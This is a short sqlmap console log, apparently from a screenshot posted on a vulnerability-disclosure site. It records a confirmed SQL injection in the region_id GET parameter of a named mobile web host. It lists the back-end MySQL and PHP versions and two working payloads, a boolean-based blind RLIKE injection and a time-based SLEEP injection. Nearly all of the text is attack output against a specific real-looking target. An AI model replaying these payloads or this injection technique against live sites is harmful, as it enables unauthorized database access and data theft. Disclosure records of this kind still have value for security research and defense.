 GET parameter 'region_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 3232 HTTP(s) re
quests:
---
Parameter: region_id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: act=ajax_region_list&region_id=1 RLIKE (SELECT (CASE WHEN (4249=424
9) THEN 1 ELSE 0x28 END))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=ajax_region_list&region_id=1 AND SLEEP(5)
---
[12:02:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.26
back-end DBMS: MySQL 5.0.11
[12:02:42] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlma
p\output\m.handu.com'
[*] shutting down at 12:02:42
www.wooyun.org